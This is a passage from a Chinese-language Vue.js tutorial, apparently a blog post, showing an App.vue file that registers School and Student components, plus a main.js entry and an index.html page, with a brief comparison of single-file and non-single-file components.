<template>
<!-- 快速生成vue模板:<v,再按tab键即可。 -->
<div>
<!-- 使用已经引入的组件 -->
<School></School>
<Student></Student>
</div>
</template>
<script>
// 引入组件,在vue脚手架里面这里的.vue后缀可写可不写。
import School from './School.vue'
import Student from './Student.vue'
export default {
name: 'App',
// 注册组件
components:{
School,
Student
}
}
</script>
应用入口文件main.js
import App from './App.vue'
new Vue({
el: '#root',
components:{
App
}
});
index.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>简单练习一下vue单文件的语法</title>
</head>
<body>
<!-- 改文件并不能正常的运行,因为浏览器默认不支持es6语法,如:import语句。如果想要运行,需要放在脚手架里面进行运行。 -->
<div id="root">
<App></App>
</div>
<!-- 引入js -->
<script src="../js/vue.js"></script>
<script src="./main.js"></script>
</body>
</html>
20 补充
非单文件组件与单文件组件的区别:可以简单的理解为在非单文件组件当中可以写多个component,但是这种方式使用的较少,不推荐使用;而单文件组件则是在一个vue文件当中只编写一个组件,推荐使用。






















 6275
6275











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








